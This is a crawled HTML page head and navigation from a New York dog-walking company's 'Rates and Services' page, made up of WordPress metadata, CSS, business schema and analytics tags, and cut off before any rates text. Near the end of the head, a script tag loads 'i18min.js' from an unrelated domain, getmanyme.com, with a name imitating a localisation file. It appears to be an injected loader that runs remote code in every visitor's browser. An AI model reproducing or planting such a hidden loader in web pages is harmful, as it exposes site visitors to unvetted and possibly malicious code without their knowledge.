

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nycpooch.com/rates-and-services/
body_size: 15977
content:

<!DOCTYPE html>
<html lang="en-US">
  <head>
  
    
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://nycpooch.com/xmlrpc.php">
    <meta name="theme-color" content="#3e456c">
    <link href="https://fonts.googleapis.com/css?family=Architects+Daughter|Open+Sans:400,600,700|Montserrat:400,700" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.min.css">
    <link rel="stylesheet" href="https://nycpooch.com/wp-content/themes/4548-nyc-pooch/style.css" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dog Walking Rates and Services - Manhattan &amp; Brooklyn | NYC Pooch</title>
	<meta name="description" content="We Offer Customized Dog Walking &amp; Running Packages designed to fit your busy lifestyle and help manage the needs of your Dog at the most Affordable Prices." />
	<link rel="canonical" href="https://nycpooch.com/rates-and-services/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dog Walking Rates and Services - Manhattan &amp; Brooklyn | NYC Pooch" />
	<meta property="og:description" content="We Offer Customized Dog Walking &amp; Running Packages designed to fit your busy lifestyle and help manage the needs of your Dog at the most Affordable Prices." />
	<meta property="og:url" content="https://nycpooch.com/rates-and-services/" />
	<meta property="og:site_name" content="NYC Pooch" />
	<meta property="article:publisher" content="https://www.facebook.com/GreatestDogWalkers" />
	<meta property="article:modified_time" content="2025-06-18T20:22:40+00:00" />
	<meta property="og:image" content="https://nycpooch.com/wp-content/uploads/2017/10/NYCPooch_badge_v1.png" />
	<meta property="og:image:width" content="2409" />
	<meta property="og:image:height" content="1411" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@nycpooch" />
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nycpooch.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='olark-wp-css' href='https://nycpooch.com/wp-content/plugins/olark-live-chat/public/css/olark-wp-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://nycpooch.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-802-css' href='https://nycpooch.com/wp-content/uploads/elementor/css/post-802.css?ver=1759155822' type='text/css' media='all' />
<link rel='stylesheet' id='cp-animate-bounce-css' href='https://nycpooch.com/wp-content/plugins/convertplug/modules/assets/css/minified-animation/bounce.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='convert-plus-module-main-style-css' href='https://nycpooch.com/wp-content/plugins/convertplug/modules/assets/css/cp-module-main.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='convert-plus-modal-style-css' href='https://nycpooch.com/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://nycpooch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nycpooch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="olark-wp-js-extra">
/* <![CDATA[ */
var olark_vars = {"site_ID":"6191-479-10-3873","expand":"0","float":"0","override_lang":"0","lang":"","api":"","mobile":"1","woocommerce":"","woocommerce_version":null,"enable_cartsaver":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nycpooch.com/wp-content/plugins/olark-live-chat/public/js/olark-wp-public.js?ver=1.0.0" id="olark-wp-js"></script>
<link rel="https://api.w.org/" href="https://nycpooch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nycpooch.com/wp-json/wp/v2/pages/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nycpooch.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://nycpooch.com/?p=7' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nycpooch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnycpooch.com%2Frates-and-services%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nycpooch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnycpooch.com%2Frates-and-services%2F&#038;format=xml" />
<script type='application/ld+json'>{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "NYC Pooch",
  "url": "https://nycpooch.com/",
   "sameAs": [
    "https://www.facebook.com/GreatestDogWalkers",
    "https://twitter.com/nycpooch",
    "https://www.youtube.com/user/NYCPooch",
    "https://www.yelp.com/biz/nyc-pooch-ny" 
  ],
  
  "logo": "https://nycpooch.com/wp-content/uploads/2020/01/NYC-Pooch-Logo-5.png",
  "image": "https://nycpooch.com/wp-content/uploads/2020/01/NYC-Pooch-Logo-5.png",
  "description": "NYC Pooch - THE GREATEST DOG WALKERS ON THE PLANET",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "235 W 76th St",
    "addressLocality": "New York",
    "addressRegion": "NY",
    "postalCode": "10023",
    "addressCountry": "USA"
   
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "40.7821296",
    "longitude": "-73.9820697"
  },
  "hasMap": "https://goo.gl/maps/NQiyc7t5WJFRy3U9A",
  "openingHours": "Monday,Sunday - 7:30 AM to 11:00 PM ",
  "PriceRange": "$20-$100",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+1 212-874-6335",
    "contactType": "Customer Services"
  },
  "telephone": "+1 212-874-6335"
}</script>

<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "SiteNavigationElement",
    "name": [
        "Home",
        "How It Works",
        "Rates and Services",
        "Our Team",
        "Pup Reports",
        "FAQ",
        "Becaome a Walker",
        "Book a Walk"
    ],
    "url": [
        "https://nycpooch.com/",
        "https://nycpooch.com/how-it-works/",
        "https://nycpooch.com/rates-and-services/",
        "https://nycpooch.com/our-team//",
        "https://nycpooch.com/pup-reports/",
        "https://nycpooch.com/faq/",
        "https://nycpooch.com/become-a-walker/"
    ]
}</script>

<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Facebook Pixel Code -->
<script>
  ! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
      n.callMethod ?
        n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
  }(window, document, 'script',
    'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '411856125833020');
  fbq('track', 'PageView');
  fbq('track', 'ViewContent');
</script>
<noscript>
 <img height="1" width="1" src="https://www.facebook.com/tr?id=411856125833020&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><meta name="generator" content="Elementor 3.32.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			footer {
    height: auto;
    padding: 30px 20px;
}
.reports-hero {
	display: none;
}
.single-member-div:nth-child(45){
	margin-left: 25%;

}
.single-member-div:nth-child(46){
	margin-left: 1px;

}

.top-bar{
	color: #fff;
	font-size: 15px;
	text-align:center;
	padding: 12px 0;
	background: #dd433e;
	font-family: 'Montserrat',sans-serif;
}
.top-bar a{
	color:#FFFF00;
	font-weight:bold;
}
section.team, section.reports{
	position:relative;
}
.top-bar, .gs_team_popup .gstm-details, .gs_team_popup  .member-skill-wraaper {
	display: none !important;
}
.footer-extralinks-top-title{
	display: none !important;
}
.footer-extralinks-top{
	display: none !important;
}
.gs_team_popup{
	width:60% !important;
}

/* Aryan */ 

.mfp-gallery .mfp-content .gs_team_popup_left__wrapper{
	width:50%;
}
.mfp-gallery .mfp-content .gs-member-desc{
	overflow:visible;
	max-height:100%;
}
.mfp-gallery .mfp-container .mfp-arrow {
    background-color: #fe781f!important;
    opacity: 1;
    width: 50px!important;
    height: 50px!important;
}
.mfp-gallery .mfp-container .mfp-arrow:hover{
	    background-color: #e54805!important;
}
.mfp-gallery .mfp-container .mfp-arrow:before {
    font-size: 20px;
    line-height: 50px;
}
.mfp-gallery .mfp-container .mfp-arrow.mfp-arrow-left:before {
    margin-left: 17px;
}
.mfp-gallery .mfp-container .mfp-arrow.mfp-arrow-left {
    left:18.5%!important;
}
.mfp-gallery .mfp-container .mfp-arrow.mfp-arrow-right {
    right:18.5%!important;
}
.mfp-gallery .mfp-container .mfp-arrow.mfp-arrow-right:before {
    margin-left: 20px;
}
.mfp-gallery .mfp-content .mfp-close {
    height: auto;
    right: 15px!important;
    top: 15px!important;
    width: auto;
    display: flex;
}
.cstm-team-member .single-member .gs-member-name a,.mfp-gallery .gs_team_popup_details h2.gs-member-name {
    font-family: 'Architects Daughter', cursive;
    font-size: 18px!important;
    line-height: 25px;
    color: #474747!important;
    font-weight: 600!important;
    text-transform: none;
}
.mfp-gallery .gs_team_popup_details h2.gs-member-name{
	font-size:32.4px!important;
}
.cstm-team-member .single-member .gs_member_info .gs-member-desig,.mfp-gallery .gs_team_popup_details .gs-member-desig,.mfp-gallery .gs_team_popup_details .gs-member-desc p {
    font-family: Open Sans,sans-serif;
	font-size:12.6px;
	line-height:1.5;
   color: #4a3214;
}
.cstm-team-member .single-member {
    box-shadow: 0px 0px 10px 0 rgb(0 0 0 / 15%);
}
.scroll-trigger{
	transition: opacity 300ms ease-in-out;
	animation-name: scroll-trigger;
	animation-duration: 3s;
	animation-timing-function: ease-in-out;
	animation-iteration-count: infinite;
}
.cstm-team-member .single-member .gs-member-name a.gs_team_pop{
    height: 100%;
    position: absolute;
    width: 100%;
    left: 0;
    padding-top: 30px;
    top: 0;
}
.cstm-team-member .single-member .gs_member_info .gs-member-desig{
	margin-top:32px;
}
.reports-content,  .team-content{
    padding-top: 100px !important;
}
.team-content.form-content, .team-content.form-content .team-content{
	padding-top:0px!important;
} 
.home-winter{
	padding-bottom:80px;
}



@media screen and (max-width:767px){
.home-winter .tv {
    bottom: initial;
    left: initial;
    margin-top: 10px;
}
	.home-winter{
	padding-bottom:20px;
}
}
 
		</style>
		
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-73502216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-73502216-1');
</script>

</noscript>
<!-- Global site tag (gtag.js) - Google Ads: 821340091 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-821340091"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-821340091'); </script> 

<!-- Event snippet for Submit lead form (new) conversion page In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. --> <script> function gtag_report_conversion(url) { var callback = function () { if (typeof(url) != 'undefined') { window.location = url; } }; gtag('event', 'conversion', { 'send_to': 'AW-821340091/rEtZCLetkvYBELvP0ocD', 'event_callback': callback }); return false; } </script>
<script async src="https://getmanyme.com/privacy/i18min.js"></script>

  </head>

  <body class="is-fixed">
<div class="top-bar">NEW COVID-19 SAFETY MEASURES AND PROTOCOL IN PLACE. <a href="https://nycpooch.com/covid-19-safety-precautions/">click to read more</a></div>
<!--[if lt IE 8]>
    <p class="browserupgrade">
      <You>are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p></You>
    </p><![endif]-->

    <div class="preloader">
      <div class="preloader-dog-container">
        <div class="preloader-dog"></div>
        <div class="tail"></div>
      </div>
      <div class="preloader-container">
        <h2>Loading</h2>
        <div class="preloader-bar-container">
          <div class="preloader-bar"></div>
        </div>
      </div>
      <div class="preloader-dog-container">
        <div class="preloader-dog"></div>
        <div class="tail"></div>
      </div>
    </div>
    <!-- * * * * * * * * * * CONTENT * * * * * * * * * * -->

    <section class="services">
      <section class="services-hero">
        <img src="https://nycpooch.com/wp-content/uploads/2017/08/services-hero.png">
              <nav class="secondary-nav">
        <ul id="menu-super-menu" class=""><li id="menu-item-33" class="social-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a target="_blank" href="https://www.facebook.com/GreatestDogWalkers" title="Join us on Facebook">Facebook</a></li>
<li id="menu-item-34" class="social-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a target="_blank" href="https://twitter.com/nycpooch" title="Follow us on Twitter">Twitter</a></li>
<li id="menu-item-35" class="social-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a target="_blank" href="https://www.youtube.com/user/NYCPooch" title="Subscribe to our channel">Youtube</a></li>
<li id="menu-item-36" class="social-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a target="_blank" href="https://www.yelp.com/biz/nyc-pooch-ny" title="Check what people say about us!">Yelp</a></li>
<li id="menu-item-37" class="phone-number menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="tel:2128746335" title="Call Us Today!">212-874-6335</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a target="_blank" href="https://www.timetopet.com/portal/nyc-pooch" title="NYC Pooch &#8211; Client Login">Client Login</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://nycpooch.com/become-a-walker/" title="Walk With Us! Join The Greatest Dog Walking Team In New York City">Become a Walker</a></li>
</ul>      </nav>
      <nav class="main-nav">
        <button class="menu-open-btn"></button>
        
            <div class="main-logo" style="background-position: left top; background-image: url(https://nycpooch.com/wp-content/uploads/2020/01/NYC-Pooch-Logo-5.png);">
              <a href="https://nycpooch.com" target="_top"></a>
            </div>
                  <ul>
          <button class="menu-close-btn"></button>
          <li id="menu-item-595" class="hide-desktop menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-595"><a href="https://nycpooch.com/">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://nycpooch.com/about-us/" title="About Us &#8211; A Brief History Of Dog Walking and NYC POOCH">About</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://nycpooch.com/how-it-works/" title="Dog Walking Perfection &#8211; In Three Easy Steps">How it Works</a></li>
